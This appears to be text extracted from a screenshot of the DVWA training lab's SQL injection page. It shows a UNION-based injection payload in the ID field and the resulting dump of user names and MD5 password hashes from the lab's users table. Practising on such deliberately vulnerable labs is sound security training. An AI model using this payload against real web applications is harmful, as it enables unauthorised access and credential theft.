 ID: 1' union select first_name,password from dvwa.users#
First name: admin
Surname: admin
ID: 1' union select first_name,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select first_name,password from dvwa.users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select first_name,password from dvwa.users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select first_name,password from dvwa.users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select first_name,password from dvwa.users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
不安全 192.168.1.152/DVWA/vulnerabilities/sqli/session
Session ID: 1' union select first_name,password from dvwa.users#
Submit
Close